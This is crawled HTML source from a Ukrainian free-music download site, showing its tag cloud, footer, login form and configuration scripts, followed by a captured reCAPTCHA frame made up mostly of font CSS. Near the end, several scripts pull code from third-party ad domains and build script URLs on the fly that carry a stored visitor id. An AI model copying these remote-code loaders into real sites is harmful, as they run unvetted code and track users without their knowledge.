href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 34">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7f9d3e30ad55b877acf2afbff122438ac8f3b839';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=fms0w9rja7u2
body_size: 49427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
